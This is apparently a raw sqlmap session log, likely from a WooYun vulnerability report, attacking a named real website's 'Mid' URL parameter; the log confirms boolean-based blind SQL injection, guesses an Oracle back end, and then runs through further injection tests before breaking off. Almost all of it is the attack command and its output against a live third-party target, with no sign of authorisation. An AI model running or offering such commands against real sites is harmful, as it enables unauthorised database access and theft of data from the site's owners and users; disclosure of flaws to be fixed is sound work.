 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.cae.com.cn/webfunction/tpc/TPC_Index.aspx?Mid=d4c3636453364b3c828eee8f8bc3caf5" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 11:34:41
[11:34:41] [INFO] testing connection to the target URL
[11:34:42] [INFO] testing if the target URL is stable. This can take a couple of seconds
[11:34:44] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable para
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[11:34:44] [INFO] testing if GET parameter 'Mid' is dynamic
[11:34:44] [INFO] confirming that GET parameter 'Mid' is dynamic
[11:34:45] [INFO] GET parameter 'Mid' is dynamic
[11:34:46] [WARNING] heuristic (basic) test shows that GET parameter 'Mid' might not be injectable
[11:34:46] [INFO] testing for SQL injection on GET parameter 'Mid'
[11:34:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:34:47] [WARNING] reflective value(s) found and filtering out
[11:34:52] [INFO] GET parameter 'Mid' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:34:58] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1)? [Y/n] y
[11:35:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:35:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:35:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[11:35:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:35:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[11:35:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[11:35:08] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[11:35:09] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[11:35:10] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[11:35:11] [INFO] testing 'Oracle error-based - Parameter replace'
[11:35:11] [INFO] testing 'MySQL inline queries'
[11:35:11] [INFO] testing 'PostgreSQL inline queries'
[11:35:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:35:11] [INFO] testing 'Oracle inline queries'
[11:35:11] [INFO] testing 'SQLite inline queries'
[11:35:11] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:35:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:35:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:35:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:35:13] [INFO] testing 'Oracle stacked queries (heavy query)'
71
www.wooyun.org